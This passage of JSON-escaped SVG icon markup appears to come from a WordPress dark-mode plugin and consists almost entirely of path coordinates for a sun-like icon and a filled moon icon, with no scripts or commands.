16.1131 1.37673 16.3296 1.47254 16.4999C1.53996 16.6135 1.65705 16.6773 1.78125 16.6773C1.84157 16.6773 1.90189 16.6631 1.95867 16.6312L4.58091 15.116C4.75124 15.0167 4.80801 14.8002 4.7122 14.6299ZM17.5963 7.54732C17.4721 7.54732 17.355 7.48345 17.2876 7.36991C17.1918 7.19958 17.2486 6.98313 17.4189 6.88378L20.0412 5.36862C20.2115 5.27282 20.4279 5.32959 20.5273 5.49991C20.6231 5.67023 20.5663 5.88669 20.396 5.98604L17.7737 7.5012C17.717 7.53313 17.6566 7.54732 17.5963 7.54732ZM7.37009 17.2877C7.19976 17.1883 6.98331 17.2487 6.88396 17.419L5.3688 20.0412C5.26945 20.2115 5.32977 20.428 5.50009 20.5274C5.55687 20.5593 5.61719 20.5735 5.67751 20.5735C5.8017 20.5735 5.9188 20.5096 5.98622 20.3961L7.50138 17.7738C7.59718 17.6035 7.54041 17.387 7.37009 17.2877ZM14.8072 4.7583C14.7469 4.7583 14.6866 4.7441 14.6298 4.71217C14.4595 4.61281 14.4027 4.39636 14.4985 4.22604L16.0137 1.60379C16.113 1.43347 16.3295 1.37315 16.4998 1.4725C16.6701 1.57186 16.7304 1.78831 16.6311 1.95863L15.1159 4.58088C15.0485 4.69443 14.9314 4.7583 14.8072 4.7583ZM8.68659 3.73643C8.72917 3.89611 8.87111 3.99901 9.02724 3.99901C9.05917 3.99901 9.08756 3.99546 9.11949 3.98837C9.30756 3.93869 9.4211 3.74353 9.37143 3.55546L8.86401 1.65708C8.81433 1.46902 8.61917 1.35547 8.43111 1.40515C8.24304 1.45483 8.1295 1.64999 8.17917 1.83805L8.68659 3.73643ZM12.8805 18.0152C13.0686 17.9655 13.2637 18.079 13.3134 18.2671L13.8208 20.1655C13.8705 20.3535 13.757 20.5487 13.5689 20.5984C13.537 20.6055 13.5086 20.609 13.4766 20.609C13.3205 20.609 13.1786 20.5061 13.136 20.3464L12.6286 18.4481C12.5789 18.26 12.6925 18.0648 12.8805 18.0152ZM5.36172 5.86548C5.43269 5.93645 5.5214 5.96838 5.61365 5.96838C5.70591 5.96838 5.79462 5.9329 5.86559 5.86548C6.00397 5.72709 6.00397 5.50355 5.86559 5.36516L4.47817 3.97775C4.33979 3.83936 4.11624 3.83936 3.97785 3.97775C3.83947 4.11613 3.83947 4.33968 3.97785 4.47807L5.36172 5.86548ZM16.138 16.1346C16.2764 15.9962 16.4999 15.9962 16.6383 16.1346L18.0293 17.522C18.1677 17.6604 18.1677 17.8839 18.0293 18.0223C17.9583 18.0897 17.8696 18.1252 17.7774 18.1252C17.6851 18.1252 17.5964 18.0933 17.5254 18.0223L16.138 16.6349C15.9996 16.4965 15.9996 16.273 16.138 16.1346ZM1.65365 8.86392L3.55203 9.37134C3.58396 9.37843 3.61235 9.38198 3.64429 9.38198C3.80041 9.38198 3.94235 9.27908 3.98493 9.1194C4.03461 8.93134 3.92461 8.73618 3.73299 8.6865L1.83461 8.17908C1.64655 8.1294 1.45139 8.2394 1.40171 8.43102C1.35203 8.61908 1.46558 8.81069 1.65365 8.86392ZM18.4517 12.6287L20.3466 13.1361C20.5346 13.1894 20.6482 13.381 20.5985 13.569C20.5595 13.7287 20.414 13.8316 20.2578 13.8316C20.2259 13.8316 20.1975 13.8281 20.1656 13.821L18.2708 13.3135C18.0791 13.2639 17.9691 13.0687 18.0188 12.8806C18.0685 12.689 18.2637 12.579 18.4517 12.6287ZM1.74579 13.835C1.77773 13.835 1.80612 13.8315 1.83805 13.8244L3.73643 13.317C3.9245 13.2673 4.03804 13.0721 3.98837 12.8841C3.93869 12.696 3.74353 12.5825 3.55546 12.6321L1.65708 13.1395C1.46902 13.1892 1.35547 13.3844 1.40515 13.5725C1.44418 13.7286 1.58967 13.835 1.74579 13.835ZM18.2671 8.68643L20.1619 8.17901C20.35 8.12579 20.5451 8.23934 20.5948 8.43095C20.6445 8.61901 20.5309 8.81417 20.3429 8.86385L18.4481 9.37127C18.4161 9.37837 18.3877 9.38191 18.3558 9.38191C18.1997 9.38191 18.0577 9.27901 18.0151 9.11933C17.9655 8.93127 18.079 8.73611 18.2671 8.68643ZM5.86559 16.1346C5.7272 15.9962 5.50365 15.9962 5.36527 16.1346L3.97785 17.522C3.83947 17.6604 3.83947 17.8839 3.97785 18.0223C4.04882 18.0933 4.13753 18.1252 4.22979 18.1252C4.32204 18.1252 4.41075 18.0897 4.48172 18.0223L5.86914 16.6349C6.00397 16.4965 6.00397 16.273 5.86559 16.1346ZM16.3865 5.96838C16.2942 5.96838 16.2055 5.93645 16.1346 5.86548C15.9962 5.72709 15.9962 5.50355 16.1381 5.36516L17.5255 3.97775C17.6639 3.83936 17.8875 3.83936 18.0258 3.97775C18.1642 4.11613 18.1642 4.33968 18.0258 4.47807L16.6384 5.86548C16.5675 5.9329 16.4788 5.96838 16.3865 5.96838ZM9.11929 18.0151C8.93123 17.9654 8.73607 18.0754 8.68639 18.267L8.17897 20.1654C8.1293 20.3534 8.2393 20.5486 8.43091 20.5983C8.46284 20.6054 8.49123 20.6089 8.52317 20.6089C8.67929 20.6089 8.82478 20.506 8.86381 20.3463L9.37123 18.448C9.42091 18.2599 9.31091 18.0647 9.11929 18.0151ZM12.973 3.99548C12.9411 3.99548 12.9127 3.99193 12.8808 3.98484C12.6891 3.93516 12.5791 3.74 12.6288 3.55194L13.1362 1.65355C13.1859 1.46194 13.3811 1.35194 13.5691 1.40162C13.7607 1.4513 13.8707 1.64646 13.8211 1.83452L13.3137 3.7329C13.2711 3.89258 13.1291 3.99548 12.973 3.99548Z\" fill=\"currentColor\"\/><\/svg>","RichMoonFilled":"<svg viewBox=\"0 0 22 22\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 11C0 17.0655 4.93454 22 11 22C17.0655 22 21.9999 17.0654 21.9999 11C21.9999 4.93454 17.0654 0 11 0C4.93454 0 0 4.93461 0 11ZM4.57387 2.50047C2.30624 4.21915 0.744669 6.82303 0.408418 9.79286C0.462355 9.83055 0.51419 9.88498 0.54925 9.93864C0.618474 10.0443 0.672687 10.3381 0.672687 10.6078V11.506C0.672687 11.7309 0.729163 11.9933 0.796056 12.0789C0.869323 12.1724 0.974804 12.3422 1.03121 12.4576C1.08659 12.5704 1.16733 12.7331 1.21092 12.8191C1.25506 12.9061 1.32407 13.0723 1.36479 13.1895C1.40337 13.3008 1.46999 13.442 1.51016 13.4978C1.54998 13.5531 1.63236 13.6326 1.68993 13.6714C1.74819 13.7106 1.82906 13.755 1.86642 13.7681C1.90425 13.7815 1.97251 13.7995 2.01542 13.8075C2.05928 13.8155 2.16346 13.8278 2.24769 13.8348C2.3335 13.8419 2.44289 13.8556 2.49148 13.8653C2.54351 13.8757 2.63603 13.9215 2.70196 13.9698C2.76632 14.0167 2.84823 14.1028 2.88441 14.1615C2.91286 14.2075 2.98928 14.2541 3.04781 14.2611C3.10895 14.2683 3.16761 14.2415 3.1805 14.217C3.20346 14.1736 3.25089 14.0903 3.28639 14.0312C3.31216 13.9881 3.3417 13.9791 3.36192 13.9791C3.38111 13.9791 3.4284 13.9886 3.45239 14.0761C3.47254 14.1498 3.54478 14.275 3.61003 14.3496C3.68014 14.4295 3.77507 14.5512 3.82188 14.6208C3.86924 14.691 3.92948 14.8088 3.95635 14.8831C3.98239 14.9553 4.01632 15.0532 4.03167 15.1005C4.04751 15.1491 4.06731 15.2312 4.07574 15.2834C4.08493 15.3391 4.08274 15.417 4.07074 15.4607C4.06019 15.4991 4.04703 15.5547 4.04134 15.5845C4.03407 15.6224 4.00858 15.6699 3.98199 15.695C3.958 15.7177 3.90186 15.7516 3.85423 15.7723C3.8103 15.7912 3.74895 15.8165 3.71804 15.8285C3.6835 15.8418 3.63114 15.8522 3.59865 15.8522C3.5676 15.8522 3.52202 15.847 3.49495 15.8405C3.47994 15.8368 3.45479 15.8431 3.44704 15.8492C3.43896 15.8558 3.41675 15.8952 3.40489 15.9438C3.39358 15.9904 3.37103 16.1423 3.35575 16.2754C3.34115 16.4021 3.37892 16.5697 3.4382 16.6415C3.50366 16.7208 3.64348 16.8963 3.74978 17.0325C3.84971 17.1606 4.01091 17.2834 4.10172 17.3007C4.12146 17.3044 4.14456 17.3064 4.17026 17.3064C4.26073 17.3063 4.36669 17.2829 4.43399 17.2482C4.51836 17.2045 4.58964 17.1007 4.58964 17.0216V16.6382C4.58964 16.516 4.62364 16.3077 4.66538 16.1739C4.70684 16.0409 4.77086 15.8777 4.80801 15.81C4.83981 15.7518 4.92185 15.7157 5.02219 15.7157C5.05735 15.7157 5.09244 15.7201 5.1265 15.7289C5.24343 15.7593 5.43081 15.7935 5.54404 15.8052C5.67597 15.8187 5.78324 15.9694 5.78324 16.1412C5.78324 16.2932 5.80572 16.4965 5.83334 16.5945C5.86308 16.6998 5.86322 16.8798 5.83354 16.9957C5.80489 17.1079 5.72861 17.3253 5.6635 17.4802C5.59633 17.64 5.55226 17.7922 5.55473 17.8288C5.55713 17.8644 5.58996 17.9429 5.63327 17.9986C5.67495 18.0521 5.75774 18.1298 5.81408 18.1684C5.87179 18.2078 5.95472 18.2576 5.99522 18.277C6.02833 18.2929 6.14539 18.3106 6.26026 18.3106C6.37075 18.3106 6.48459 18.27 6.51755 18.2335C6.56258 18.1838 6.63729 18.1052 6.68438 18.0581C6.73324 18.0092 6.84674 17.925 6.93714 17.8704L6.93865 17.8695C6.38157 17.1515 6.07672 16.4385 6.03025 15.7466C5.93923 15.7332 5.86898 15.6554 5.86898 15.5608C5.86898 15.4569 5.95348 15.3723 6.05746 15.3723C6.16143 15.3723 6.24594 15.4569 6.24594 15.5608C6.24594 15.6505 6.18288 15.7255 6.09879 15.7444C6.14512 16.4246 6.4473 17.1272 6.99958 17.8364C7.06497 17.8033 7.14159 17.772 7.20698 17.7516C6.80679 17.2485 6.54572 16.7488 6.42887 16.2622C6.42715 16.2623 6.42547 16.2625 6.42379 16.2627C6.42265 16.2629 6.4215 16.2631 6.42035 16.2632C6.41934 16.2633 6.41832 16.2633 6.41728 16.2633C6.285 16.2633 6.1774 16.1557 6.1774 16.0235C6.1774 15.8912 6.285 15.7836 6.41728 15.7836C6.54956 15.7836 6.65717 15.8912 6.65717 16.0235C6.65717 16.1279 6.58966 16.2161 6.49624 16.2489C6.61282 16.7324 6.87539 17.2302 7.27915 17.7325C7.36133 17.714 7.45797 17.6813 7.49457 17.6591C7.53192 17.6365 7.59573 17.5681 7.63404 17.5096C7.67729 17.4438 7.76447 17.3526 7.82848 17.3065C7.89558 17.258 7.99832 17.22 8.0622 17.22H8.59124C8.68761 17.22 8.81338 17.1958 8.86615 17.1671C8.91783 17.139 8.98068 17.0753 9.00343 17.0282C9.02701 16.9793 9.04689 16.8972 9.04689 16.8488C9.04689 16.7987 9.02852 16.6824 9.00679 16.5951C8.9852 16.5084 8.94195 16.3929 8.91235 16.343C8.88452 16.296 8.81379 16.2368 8.75807 16.2136C8.68597 16.1836 8.60961 16.0931 8.58412 16.0076C8.56218 15.9337 8.55848 15.825 8.5946 15.7692C8.62312 15.7252 8.69467 15.6553 8.75759 15.6101C8.81317 15.5701 8.885 15.5028 8.91433 15.4633C8.94511 15.4216 9.00234 15.3327 9.04175 15.2651C9.07972 15.1999 9.12413 15.0997 9.13866 15.0463C9.15243 14.9955 9.15244 14.9073 9.13852 14.8541C9.12557 14.8044 9.09007 14.7726 9.07135 14.7726C9.0399 14.7726 8.99027 14.7931 8.96512 14.8164C8.92749 14.8511 8.8423 14.8783 8.77116 14.8783C8.69933 14.8783 8.59913 14.8326 8.54293 14.7742C8.48576 14.7149 8.45136 14.6035 8.46445 14.5209C8.47679 14.4432 8.51894 14.3363 8.56033 14.2774C8.58967 14.2357 8.59255 14.1684 8.56657 14.1333C8.53374 14.0891 8.44971 14.01 8.38303 13.9605C8.30763 13.9045 8.22237 13.7993 8.18913 13.7208C8.15884 13.6492 8.10113 13.5216 8.06049 13.4366C8.01909 13.3496 7.9718 13.2189 7.95521 13.1452C7.93705 13.0642 7.97522 12.9221 8.04226 12.8216C8.10415 12.7288 8.18749 12.6113 8.22799 12.5596C8.26836 12.5081 8.35876 12.4022 8.42936 12.3237C8.50023 12.2449 8.6164 12.1314 8.68836 12.0706C8.7665 12.0046 8.90035 11.9766 8.98205 12.0109C9.04935 12.0389 9.13955 12.0903 9.1743 12.1277C9.20028 12.1556 9.28204 12.2201 9.35277 12.2684C9.40959 12.3072 9.50082 12.2876 9.54674 12.2273C9.60225 12.1544 9.66764 12.0233 9.68936 11.9409C9.7091 11.8659 9.69478 11.7646 9.65866 11.724C9.61534 11.6753 9.53104 11.5898 9.47066 11.5336C9.41 11.477 9.32837 11.4047 9.28869 11.3722C9.23283 11.3267 9.20274 11.1897 9.20274 11.084C9.20274 10.9707 9.21385 10.8325 9.22742 10.7762C9.24181 10.7167 9.29801 10.6166 9.35531 10.5484C9.41172 10.4811 9.53029 10.3961 9.61966 10.3588C9.70814 10.322 9.89601 10.292 10.0384 10.292C10.1794 10.292 10.4037 10.3213 10.5383 10.3573C10.6762 10.3943 10.8265 10.4527 10.8804 10.4904C10.9344 10.5283 11.0046 10.5976 11.0402 10.6481C11.0529 10.6662 11.1211 10.6917 11.2327 10.6917C11.264 10.6917 11.2956 10.6896 11.3265 10.6856C11.4635 10.6678 11.587 10.6032 11.6059 10.5573C11.6247 10.5118 11.6016 10.4095 11.5383 10.3357C11.4678 10.2532 11.3971 10.1368 11.3773 10.0704C11.3585 10.0074 11.327 9.88949 11.3071 9.80745C11.2878 9.72857 11.2445 9.61548 11.2126 9.56051C11.1814 9.50678 11.0718 9.40603 10.9732 9.3405C10.8734 9.27423 10.7287 9.20055 10.6571 9.17957C10.5915 9.16059 10.4769 9.16045 10.4205 9.17923C10.3611 9.19904 10.272 9.26902 10.226 9.33214C10.1724 9.40555 10.0401 9.50191 9.9311 9.54701C9.82445 9.59115 9.61692 9.64166 9.46846 9.65969C9.32406 9.67737 9.12612 9.67716 9.04209 9.65921C8.94257 9.63789 8.86464 9.51973 8.86464 9.39006C8.86464 9.27553 8.88754 9.09644 8.9157 8.99082C8.94401 8.88486 9.0216 8.70982 9.08869 8.6005C9.15593 8.49084 9.29486 8.33087 9.39856 8.24382C9.50088 8.15788 9.67997 8.02971 9.79779 7.95809C9.91362 7.88756 10.0963 7.76522 10.205 7.68537C10.3122 7.60683 10.5164 7.38538 10.6605 7.19176C10.816 6.98286 11.0214 6.8366 11.135 6.86079C11.2488 6.88478 11.338 6.97834 11.338 7.07381V7.64898C11.338 7.74418 11.4346 7.91868 11.5488 8.02999C11.6694 8.14746 11.847 8.29619 11.945 8.36151C12.0456 8.42854 12.1846 8.54203 12.2546 8.61462C12.3174 8.67966 12.5175 8.75567 12.6917 8.78055C12.8739 8.80652 13.1697 8.8277 13.351 8.8277C13.5396 8.8277 13.7157 8.79419 13.756 8.76417C13.8156 8.71962 13.9017 8.69535 13.9501 8.71153C14.0057 8.7301 14.0343 8.8009 14.0152 8.8728C14.0003 8.92907 13.9563 9.02728 13.9171 9.09171C13.8815 9.15038 13.8258 9.30555 13.7956 9.43042C13.76 9.57723 13.6657 9.68799 13.5762 9.68799C13.5008 9.68552 13.4036 9.68367 13.3567 9.68367C13.3194 9.68367 13.2594 9.71486 13.2283 9.7505C13.203 9.77949 13.1988 9.86098 13.2333 9.93137C13.2736 10.0137 13.3053 10.2283 13.3053 10.4198C13.3053 10.5937 13.4272 10.8858 13.5714 11.0575C13.7092 11.2214 13.8619 11.4555 13.8789 11.5632C13.8936 11.6557 13.8936 11.8152 13.879 11.9188C13.8642 12.0242 13.8673 12.1181 13.876 12.1364C13.8761 12.1362 13.8765 12.1362 13.8774 12.1363C13.8782 12.1364 13.8794 12.1367 13.8809 12.1369C13.8879 12.1382 13.9028 12.141 13.9273 12.141C13.9634 12.141 14.0072 12.1348 14.0507 12.1236C14.1569 12.0961 14.3157 12.0739 14.4048 12.0739C14.5001 12.0739 14.6493 12.1391 14.7443 12.2223C14.8303 12.2975 14.907 12.4201 14.8798 12.4991C14.8663 12.5386 14.8959 12.6482 14.9557 12.7357C15.0143 12.8213 15.1139 12.9115 15.1731 12.9327C15.2299 12.953 15.3601 12.9528 15.4446 12.9316C15.5433 12.907 15.6263 12.8614 15.6423 12.8397C15.6623 12.8124 15.7215 12.669 15.7744 12.5066C15.8241 12.3537 15.8747 12.1443 15.8872 12.0399C15.9005 11.9273 15.9379 11.7968 15.9723 11.7428C16.0144 11.6763 16.1594 11.6169 16.2745 11.5947C16.3762 11.5752 16.6506 11.3533 16.8971 11.0543C17.128 10.7743 17.3619 10.4908 17.4169 10.4246C17.4692 10.3617 17.544 10.2365 17.5803 10.1511C17.6171 10.0642 17.6976 9.96249 17.7683 9.94295C17.8156 9.93 17.8813 9.88977 17.9117 9.85522C17.9405 9.82239 17.9465 9.78634 17.9425 9.77887C17.9281 9.75571 17.8907 9.70931 17.861 9.67778C17.8372 9.65256 17.74 9.60828 17.6384 9.58491C17.5382 9.56181 17.3772 9.52686 17.2795 9.50698C17.1803 9.4867 16.8173 9.37601 16.4701 9.26024C16.1107 9.14044 15.8235 9.05456 15.7907 9.05251C15.7453 9.05251 15.6685 9.02153 15.6196 8.9924C15.5641 8.95936 15.4963 8.90015 15.4651 8.85752C15.4417 8.8253 15.3537 8.74038 15.2601 8.66513C15.1777 8.59892 15.0785 8.48946 15.0549 8.42099C15.0336 8.35863 15.0336 8.26226 15.055 8.20147C15.0737 8.14835 15.1042 8.04835 15.1227 7.97844C15.1388 7.91868 15.1255 7.83102 15.0945 7.79092C15.0536 7.73788 15.0083 7.6446 14.9913 7.57852C14.9739 7.51026 14.9894 7.38079 15.0268 7.28374C15.0636 7.18847 15.1252 7.08327 15.1668 7.04447L15.1669 7.0444C15.168 7.04326 15.1708 7.04052 15.1704 7.03186C15.1691 7.00637 15.1415 6.95846 15.0836 6.91391C14.9935 6.84434 14.8972 6.78225 14.8639 6.76785C14.8262 6.75147 14.7288 6.72235 14.6511 6.70398C14.5656 6.6839 14.4591 6.63873 14.4086 6.60103C14.3536 6.56005 14.3106 6.4508 14.3106 6.35224C14.3106 6.26122 14.3347 6.1262 14.3644 6.05122C14.3911 5.98344 14.3855 5.91284 14.3698 5.89413C14.3628 5.88618 14.318 5.86966 14.2254 5.86966C14.1887 5.86966 14.1498 5.8724 14.1125 5.87761C13.9739 5.89687 13.7223 5.83388 13.5542 5.74108C13.3907 5.65075 13.0499 5.51628 12.7944 5.4413C12.6517 5.39935 12.4898 5.37427 12.3615 5.37427C12.2793 5.37427 12.2144 5.38496 12.1834 5.40353C12.0977 5.45501 12.0053 5.5964 11.982 5.71216C11.9558 5.84197 11.8614 6.05149 11.7716 6.17918C11.7318 6.23559 11.6688 6.26663 11.5941 6.26663C11.4864 6.26663 11.3663 6.20536 11.2646 6.09837C11.134 5.96123 10.996 5.70263 10.9165 5.46076L10.4716 5.81627C10.4936 5.8502 10.5067 5.89036 10.5067 5.93374C10.5067 6.05341 10.4093 6.1508 10.2896 6.1508C10.17 6.1508 10.0726 6.05341 10.0726 5.93374C10.0726 5.85527 10.1149 5.787 10.1775 5.7489L9.44626 3.99898C9.33022 3.90549 9.16532 3.80934 9.05312 3.77226C8.92064 3.72853 8.68884 3.64601 8.53641 3.58837C8.4626 3.56041 8.35122 3.54444 8.2308 3.54444C8.12464 3.54444 8.02108 3.55684 7.93938 3.57939C7.7485 3.63182 7.53144 3.67911 7.45543 3.68473C7.40362 3.68857 7.32034 3.79967 7.28648 3.94264C7.25119 4.09178 7.22247 4.29603 7.22247 4.39787C7.22247 4.50664 7.16222 4.71507 7.0882 4.86256C7.01096 5.01643 6.7782 5.14165 6.56923 5.14165C6.35999 5.14165 6.12387 5.05961 6.03162 4.95495C5.95355 4.86626 5.80339 4.79142 5.70366 4.79142C5.60168 4.79142 5.41299 4.86846 5.29154 4.95961C5.16262 5.05646 4.91554 5.22616 4.74077 5.33801C4.55928 5.45411 4.34208 5.5097 4.25662 5.45405C4.17423 5.40031 4.10974 5.22211 4.10974 5.04837C4.10974 4.88539 4.1743 4.50041 4.2536 4.1902C4.32034 3.92897 4.45416 3.21935 4.57387 2.50047ZM9.21974 3.45671L9.4333 3.9678L9.4965 3.94134L9.27868 3.42011C9.35113 3.36363 9.39862 3.27652 9.39862 3.17776C9.39862 3.00771 9.26025 2.86933 9.0902 2.86933C8.92016 2.86933 8.78178 3.00771 8.78178 3.17776C8.78178 3.3478 8.92016 3.48618 9.0902 3.48618C9.1366 3.48618 9.18026 3.47514 9.21974 3.45671ZM10.1412 5.93361C10.1412 6.01551 10.2078 6.08213 10.2896 6.08213C10.3715 6.08213 10.4381 6.01551 10.4381 5.93361C10.4381 5.85177 10.3715 5.78515 10.2896 5.78515C10.2078 5.78515 10.1412 5.85177 10.1412 5.93361ZM10.2896 5.71662C10.3411 5.71662 10.3878 5.7354 10.4251 5.76548L10.8949 5.39017C10.8829 5.34795 10.8727 5.30662 10.8653 5.26707C10.8154 5.00306 10.6468 4.71623 10.497 4.64057C10.3367 4.55962 10.0948 4.43619 9.95933 4.36628C9.84488 4.3072 9.6821 4.1963 9.56181 4.09781L10.2408 5.72265C10.2565 5.71901 10.2728 5.71662 10.2896 5.71662ZM12.4914 3.40914C12.4914 3.26267 12.3723 3.14356 12.2258 3.14356C12.0794 3.14356 11.9602 3.26267 11.9602 3.40914C11.9602 3.55561 12.0794 3.67473 12.2258 3.67473C12.3723 3.67473 12.4914 3.55561 12.4914 3.40914ZM12.184 4.44784C12.2274 4.47861 12.28 4.49718 12.3372 4.49718C12.4836 4.49718 12.6028 4.37807 12.6028 4.2316C12.6028 4.08513 12.4837 3.96601 12.3372 3.96601C12.1907 3.96601 12.0716 4.08513 12.0716 4.2316C12.0716 4.29596 12.0955 4.35421 12.1337 4.4002L10.9394 5.35453L10.9822 5.40806L12.184 4.44784ZM14.5561 6.1935C14.5561 6.40611 14.729 6.57903 14.9416 6.57903C15.1542 6.57903 15.3272 6.40611 15.3272 6.1935C15.3272 5.9809 15.1543 5.80798 14.9416 5.80798C14.729 5.80798 14.5561 5.9809 14.5561 6.1935ZM15.5414 8.56952C15.5414 8.6593 15.6144 8.7323 15.7041 8.7323C15.7939 8.7323 15.8669 8.6593 15.8669 8.56952C15.8669 8.47973 15.7939 8.40674 15.7041 8.40674C15.6144 8.40674 15.5414 8.47973 15.5414 8.56952ZM15.6956 2.52671C15.6956 2.60704 15.7609 2.67236 15.8412 2.67236C15.9215 2.67236 15.9869 2.60704 15.9869 2.52671C15.9869 2.44639 15.9215 2.38107 15.8412 2.38107C15.7609 2.38107 15.6956 2.44639 15.6956 2.52671ZM20.1848 11.6709C20.1848 11.6189 20.1425 11.5766 20.0906 11.5766C20.0386 11.5766 19.9963 11.6189 19.9963 11.6709C19.9963 11.7228 20.0386 11.7651 20.0906 11.7651C20.1425 11.7651 20.1848 11.7228 20.1848 11.6709ZM18.557 10.6856C18.557 10.5392 18.4379 10.42 18.2915 10.42C18.145 10.42 18.0259 10.5392 18.0259 10.6856C18.0259 10.8321 18.145 10.9512 18.2915 10.9512C18.3315 10.9512 18.3691 10.9416 18.4032 10.9257L18.6713 11.3078C18.6642 11.3217 18.6598 11.3372 18.6598 11.3539C18.6598 11.4106 18.706 11.4567 18.7627 11.4567C18.8193 11.4567 18.8655 11.4106 18.8655 11.3539C18.8655 11.2972 18.8193 11.2511 18.7627 11.2511C18.748 11.2511 18.7341 11.2543 18.7214 11.2598L18.4607 10.8885C18.5191 10.8398 18.557 10.7674 18.557 10.6856ZM18.5228 12.2391C18.6015 12.2391 18.6656 12.175 18.6656 12.0964C18.6656 12.0177 18.6015 11.9536 18.5228 11.9536C18.4441 11.9536 18.38 12.0177 18.38 12.0964C18.38 12.175 18.4441 12.2391 18.5228 12.2391ZM18.3034 13.6126C18.2625 13.5188 18.1689 13.4529 18.0601 13.4529C17.9137 13.4529 17.7945 13.572 17.7945 13.7184C17.7945 13.8649 17.9137 13.984 18.0601 13.984C18.2066 13.984 18.3257 13.8649 18.3257 13.7184C18.3257 13.7048 18.3237 13.6918 18.3217 13.6787L19.5683 13.3193C19.6388 13.5406 19.8462 13.7013 20.0906 13.7013C20.3929 13.7013 20.6389 13.4553 20.6389 13.153C20.6389 12.8507 20.3929 12.6047 20.0906 12.6047C19.8959 12.6047 19.725 12.707 19.6277 12.8604L19.3171 12.6965C19.3186 12.689 19.3195 12.6812 19.3195 12.6732C19.3195 12.6071 19.2657 12.5533 19.1995 12.5533C19.1334 12.5533 19.0796 12.6071 19.0796 12.6732C19.0796 12.7394 19.1334 12.7932 19.1995 12.7932C19.233 12.7932 19.2633 12.7793 19.2851 12.7571L19.5947 12.9206C19.5752 12.9619 19.5606 13.0059 19.5519 13.0521L18.9489 12.9858C18.9387 12.93 18.8899 12.8874 18.8312 12.8874C18.7651 12.8874 18.7112 12.9412 18.7112 13.0074C18.7112 13.0735 18.7651 13.1273 18.8312 13.1273C18.8807 13.1273 18.9234 13.097 18.9417 13.054L19.5439 13.1202L19.5433 13.1295C19.5428 13.1373 19.5423 13.1451 19.5423 13.153C19.5423 13.1871 19.5458 13.2203 19.5518 13.2527L18.3034 13.6126ZM8.2735 13.153C8.2735 13.2475 8.35033 13.3244 8.44485 13.3244C8.53936 13.3244 8.61619 13.2475 8.61619 13.153C8.61619 13.0585 8.53936 12.9817 8.44485 12.9817C8.35033 12.9817 8.2735 13.0585 8.2735 13.153ZM8.86464 12.3876C8.86464 12.4617 8.92482 12.5218 8.99884 12.5218C9.07286 12.5218 9.13304 12.4617 9.13304 12.3876C9.13304 12.3136 9.07286 12.2534 8.99884 12.2534C8.92482 12.2534 8.86464 12.3136 8.86464 12.3876ZM17.2205 14.738C17.2205 14.3175 16.8785 13.9755 16.4581 13.9755C16.0376 13.9755 15.6956 14.3175 15.6956 14.738C15.6956 15.1584 16.0376 15.5004 16.4581 15.5004C16.8785 15.5004 17.2205 15.1584 17.2205 14.738ZM11.746 9.24633C11.641 9.24633 11.5555 9.3318 11.5555 9.4368C11.5555 9.54194 11.6411 9.62741 11.746 9.62734C11.8511 9.62734 11.9365 9.54187 11.9365 9.4368C11.9365 9.3318 11.8511 9.24633 11.746 9.24633ZM9.49362 11.0019C9.49362 11.0629 9.54324 11.1126 9.60424 11.1126C9.66517 11.1126 9.71486 11.0629 9.71486 11.0019C9.71486 10.941 9.66517 10.8913 9.60424 10.8913C9.54331 10.8913 9.49362 10.941 9.49362 11.0019ZM8.49522 19.2765C8.24451 19.0929 7.57935 18.5746 7.0159 17.8575L6.96223 17.8995C7.54974 18.6472 8.24684 19.1809 8.47966 19.3493C8.4761 19.3737 8.47363 19.3986 8.47363 19.4239C8.47363 19.5299 8.50591 19.6285 8.56109 19.7104L8.26925 19.8966C8.20928 19.8351 8.12587 19.7966 8.03341 19.7966C7.85151 19.7966 7.70354 19.9446 7.70354 20.1265C7.70354 20.3084 7.85151 20.4564 8.03341 20.4564C8.21531 20.4564 8.36329 20.3083 8.36329 20.1265C8.36329 20.0619 8.34389 20.002 8.31161 19.951L8.60372 19.7646C8.69796 19.8707 8.8349 19.938 8.98767 19.938C9.01536 19.938 9.04229 19.9352 9.06875 19.931L9.20809 20.5954C9.11392 20.6335 9.04709 20.7255 9.04709 20.8333C9.04709 20.9749 9.1623 21.0901 9.30384 21.0901C9.44544 21.0901 9.56065 20.9749 9.56065 20.8333C9.56065 20.6917 9.44544 20.5764 9.30384 20.5764C9.29678 20.5764 9.28997 20.5774 9.28315 20.5783L9.27478 20.5794L9.13564 19.9161C9.33831 19.8551 9.488 19.6721 9.50027 19.4528C10.1582 19.4093 13.8922 19.0354 15.7784 16.1378C15.8185 16.157 15.8628 16.1685 15.91 16.1685C16.0801 16.1685 16.2184 16.0301 16.2184 15.8601C16.2184 15.69 16.0801 15.5516 15.91 15.5516C15.74 15.5516 15.6016 15.69 15.6016 15.8601C15.6016 15.9583 15.6486 16.0449 15.7204 16.1015C13.8542 18.967 10.1579 19.3403 9.49972 19.3842C9.49156 19.2789 9.45181 19.1825 9.38958 19.1045C10.1244 18.8433 13.9793 17.348 15.6095 14.2295C15.618 14.2314 15.6268 14.2323 15.6359 14.2323C15.7067 14.2323 15.7644 14.1747 15.7644 14.1038C15.7644 14.033 15.7067 13.9753 15.6359 13.9753C15.565 13.9753 15.5074 14.033 15.5074 14.1038C15.5074 14.141 15.5235 14.1742 15.5488 14.1977C13.908 17.3369 9.98977 18.8215 9.33886 19.0498L9.33606 19.0471L9.33601 19.0471C9.32931 19.0408 9.32265 19.0345 9.31562 19.0287C9.90272 18.584 13.0122 16.1303 13.5647 13.6633C13.5809 13.6654 13.5972 13.6668 13.6139 13.6668C13.8217 13.6668 13.9909 13.4977 13.9909 13.2899C13.9909 13.0821 13.8217 12.9129 13.6139 12.9129C13.4061 12.9129 13.237 13.0821 13.237 13.2899C13.237 13.4572 13.3466 13.5992 13.4978 13.6483C12.9447 16.1183 9.79224 18.5836 9.25696 18.987C9.23461 18.9733 9.21145 18.9607 9.18698 18.9503C10.9028 16.1595 11.5252 14.31 11.6077 14.0513C11.6328 14.0572 11.6586 14.061 11.6855 14.061C11.8744 14.061 12.0282 13.9073 12.0282 13.7183C12.0282 13.5294 11.8744 13.3756 11.6855 13.3756C11.4965 13.3756 11.3428 13.5294 11.3428 13.7183C11.3428 13.8563 11.4252 13.9747 11.5429 14.029C11.4635 14.2781 10.8433 16.1284 9.12022 18.9281C9.0778 18.9168 9.03345 18.9101 8.98753 18.9101C8.91941 18.9101 8.8545 18.9238 8.79501 18.9479C8.61625 18.6835 8.40597 18.2142 8.27858 